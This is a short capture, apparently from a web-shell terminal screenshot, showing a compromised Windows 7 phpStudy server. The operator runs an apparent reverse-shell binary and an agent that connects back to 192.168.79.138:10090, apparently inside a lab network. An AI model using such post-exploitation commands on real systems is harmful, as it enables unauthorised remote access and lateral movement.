 192.168.79.162 >_ 192.168.79.162 >_ 192.168.79.162
(*) 基础信息
当前路径: C:/phpStudy/PHPTutorial/WWW/public
磁盘列表: C:D:
系统信息: Windows NT WIN7 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\PHPTutorial\WWW\public> cd C:/Users/Administrator/AppData/Local/Temp/
C:\Users\Administrator\AppData\Local\Temp> w_x64_reverse_9999.exe
C:\Users\Administrator\AppData\Local\Temp> agent.exe -c 192.168.79.138:10090 -s hack